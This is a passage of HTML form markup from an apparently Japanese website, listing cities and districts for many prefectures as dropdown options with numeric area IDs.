<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
